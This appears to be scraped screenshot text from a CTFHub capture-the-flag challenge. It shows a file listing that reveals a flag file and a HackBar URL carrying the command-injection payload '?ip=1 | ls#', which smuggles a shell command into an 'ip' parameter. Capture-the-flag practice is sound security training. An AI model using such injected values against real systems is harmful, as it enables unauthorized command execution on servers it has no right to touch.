 Array
(
[0] => flag_4926571731640.php
[1] => index.php
)
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://challenge-02df43a5d6a5de4b.sandbox.ctfhub.com:10080/?ip=1 | ls#
Split URL
Execute
Post data Referer User Agent Cookies Clear All